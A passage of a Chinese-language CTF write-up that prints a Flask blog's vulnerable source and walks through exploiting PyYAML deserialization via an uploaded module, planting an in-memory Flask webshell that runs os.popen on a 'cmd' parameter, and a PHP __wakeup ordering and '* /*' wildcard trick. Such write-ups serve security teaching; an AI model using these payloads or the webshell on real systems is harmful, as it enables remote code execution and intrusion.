text = request.form.get("text")
username = session.get('username')
create_time = time.strftime("%Y-%m-%d %H:%M:%S")
user = User.query.filter(User.username == username).first()
blog = Blog(title=title, text=text, create_time=create_time, user_id=user.id)
db.session.add(blog)
db.session.commit()
blog = Blog.query.filter(Blog.create_time == create_time).first()
return render_template('blogSuccess.html', title=title, id=blog.id)
@blog.route('/imgUpload', methods=['POST'])
@login_limit
def imgUpload():
try:
file = request.files.get('editormd-image-file')
fileName = file.filename.replace('..','')
filePath = os.path.join("static/upload/", fileName)
file.save(filePath)
return {
'success': 1,
'message': '上传成功!',
'url': "/" + filePath
}
except Exception as e:
return {
'success': 0,
'message': '上传失败'
}
@blog.route('/showBlog/<id>')
def showBlog(id):
blog = Blog.query.filter(Blog.id == id).first()
comment = Comment.query.filter(Comment.blog_id == blog.id)
return render_template("showBlog.html", blog=blog, comment=comment)
@blog.route("/blogAll")
def blogAll():
blogList = Blog.query.order_by(Blog.create_time.desc()).all()
return render_template('blogAll.html', blogList=blogList)
@blog.route("/update/<id>", methods=['POST', 'GET'])
@login_limit
def update(id):
if request.method == 'GET':
blog = Blog.query.filter(Blog.id == id).first()
return render_template('updateBlog.html', blog=blog)
if request.method == 'POST':
id = request.form.get("id")
title = request.form.get("title")
text = request.form.get("text")
blog = Blog.query.filter(Blog.id == id).first()
blog.title = title
blog.text = text
db.session.commit()
return render_template('blogSuccess.html', title=title, id=id)
@blog.route("/delete/<id>")
@login_limit
def delete(id):
blog = Blog.query.filter(Blog.id == id).first()
db.session.delete(blog)
db.session.commit()
return {
'state': True,
'msg': "删除成功!"
}
@blog.route("/myBlog")
@login_limit
def myBlog():
username = session.get('username')
user = User.query.filter(User.username == username).first()
blogList = Blog.query.filter(Blog.user_id == user.id).order_by(Blog.create_time.desc()).all()
return render_template("myBlog.html", blogList=blogList)
@blog.route("/comment", methods=['POST'])
@login_limit
def comment():
text = request.values.get('text')
blogId = request.values.get('blogId')
username = session.get('username')
create_time = time.strftime("%Y-%m-%d %H:%M:%S")
user = User.query.filter(User.username == username).first()
comment = Comment(text=text, create_time=create_time, blog_id=blogId, user_id=user.id)
db.session.add(comment)
db.session.commit()
return {
'success': True,
'message': '评论成功!',
}
@blog.route('/myComment')
@login_limit
def myComment():
username = session.get('username')
user = User.query.filter(User.username == username).first()
commentList = Comment.query.filter(Comment.user_id == user.id).order_by(Comment.create_time.desc()).all()
return render_template("myComment.html", commentList=commentList)
@blog.route('/deleteCom/<id>')
def deleteCom(id):
com = Comment.query.filter(Comment.id == id).first()
db.session.delete(com)
db.session.commit()
return {
'state': True,
'msg': "删除成功!"
}
@blog.route('/saying', methods=['GET'])
@admin_limit
def Saying():
if request.args.get('path'):
file = request.args.get('path').replace('../', 'hack').replace('..\\', 'hack')
try:
with open(file, 'rb') as f:
f = f.read()
if waf(f):
print(yaml.load(f, Loader=Loader))
return render_template('sayings.html', yaml='鲁迅说:当你看到这句话时,还没有拿到flag,那就赶紧重开环境吧')
else:
return render_template('sayings.html', yaml='鲁迅说:你说得不对')
except Exception as e:
return render_template('sayings.html', yaml='鲁迅说:'+str(e))
else:
with open('view/jojo.yaml', 'r', encoding='utf-8') as f:
sayings = yaml.load(f, Loader=Loader)
saying = random.choice(sayings)
return render_template('sayings.html', yaml=saying)
|
requirements.txt
1
2
3
4
5
6
|
PyYAML~=6.0
Flask==2.0.2
Werkzeug~=2.2.2
SQLAlchemy~=1.4.41
flask_sqlalchemy~=2.5.1
PyMySQL~=1.0.2
|
/saying 路由存在 PyYAML 反序列化, 并且有 waf 过滤
参考文章 https://www.tr0y.wang/2022/06/06/SecMap-unserialize-pyyaml
大多数关键词都被过滤了, 虽然可以用 python/object/new 导入模块, 但是过滤了 os 和 subprocess, 并且也用不了 builtins (tuple 被过滤)
1
2
|
!!python/object/new:time.sleep
- 5
|
然后又看到了 python/module, 并且刚好 writeblog 的时候可以上传文件, 于是猜测是要利用该标签导入模块来执行 python 代码
模块利用的是 /static/upload 目录, payload 如下
1
|
!!python/module:static.upload
|
这里好像只能通过 __init__.py 来执行, 不能写成 static.upload!exp (static 目录下没有 __init__.py ?)
注意模块只能导入一次, 即 __init__.py 中的代码只能执行一次, 否则只能重开环境, 所以考虑使用 flask 内存马
参考文章 https://xz.aliyun.com/t/10933
1
2
3
|
from flask import *
url_for.__globals__['__builtins__']['eval']("app.add_url_rule('/shell', 'shell', lambda :__import__('os').popen(_request_ctx_stack.top.request.args.get('cmd', 'whoami')).read())",{'_request_ctx_stack':url_for.__globals__['_request_ctx_stack'],'app':url_for.__globals__['current_app']})
|
最后依次上传对应文件, 访问 /saying 传参 path 来反序列化 yaml



访问 /shell 执行命令

查看 flag

补充
easypop 环境有问题, 预期解的方法是利用 fast destruct
https://github.com/php/php-src/issues/9618
EasyLove 那步能出来 hint 的原因是 payload 中有 %0a, 不过具体原理是啥还不太清楚… 其实应该用 php://filter, 只是需要注意绝对路径, 当时没反应过来
BlogSystem 的 secret key 藏在文章里我是真的没想到, 伪造 session 之后就是任意文件读取 + pyyaml 反序列化
最后 hade_waibo 的预期解简单说一下
这题并不是让你去绕过 __wakeup, 而是要巧妙地利用两个类 __wakeup 的执行顺序来控制参数
先来看一个简单的 demo
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
|
<?php
class A{
public function __wakeup()
{
echo "A wakeup\n";
}
}
class B{
public function __wakeup()
{
echo "B wakeup\n";
}
}
$a = new A();
$b = new B();
$a->test = $b;
unserialize(serialize($a));
|
可以看到 B 的 wakeup 先于 a 执行, 所以猜测反序列化时 php 会先对属性进行反序列化, 并执行属性的 __wakeup, 最后才执行这个类本身的 __wakeup
回到题目源码
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
|
<?php
class User
{
......
public function __wakeup(){
$cklen = strlen($_SESSION["username"]);
if ($cklen != 0 and $cklen <= 6) {
$this->username = $_SESSION["username"];
}
}
......
}
......
class Test
{
public $value;
public function __destruct(){
chdir('./upload');
$this->backdoor();
}
public function __wakeup(){
$this->value = "Don't make dream.Wake up plz!";
}
......
public function backdoor(){
if(preg_match('/[A-Za-z0-9?$@]+/', $this->value)){
$this->value = 'nono~';
}
var_dump($this->value);
}
}
|
Test 类中的 __wakeup 会对 value 进行污染导致无法执行指定命令, 但是在了解了上面的 demo 之后我们可以让 User 类的 __wakeup 延后执行, 并将 value 的引用赋给 username, 最终利用 $_SESSION['username'] 来间接赋值
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
|
<?php
class User
{
public $username;
public function __wakeup(){
$cklen = strlen($_SESSION['username']);
if ($cklen != 0 and $cklen <= 6) {
$this->username = $_SESSION['username'];
}
}
public function __destruct(){
if ($this->username == '') {
session_destroy();
}
}
}
class Test
{
public $value;
public function __wakeup()
{
$this->value = "Don't make dream.Wake up plz!";
}
public function __destruct()
{
echo $this->value;
}
}
$_SESSION['username'] = '* /*';
$test = new Test();
$user = new User();
$user->a = $test;
$user->username = &$test->value;
unserialize(serialize($user));
|

wp 中通过 * /* 查看 flag, * 会依照 ascii 码顺序将当前目录下的某个文件作为命令来执行, 并将剩余文件名作为参数 (参考 n 字节限制下的命令执行)
执行之前创建了 cat 文件, 这一步的利用方法就不写了, 就是通过 User 类的 __wakeup 或者 __destruct 来触发 Test 类的 __toString 方法
很巧的是创建的 cat 文件第一个字母是 c, 而上传文件时保存图片的文件名是 dasctf + md5 + 后缀, dasctf 首字母是 d, 这样就确保了 * 匹配到作为命令的文件名一定是 cat
官方 writeup




























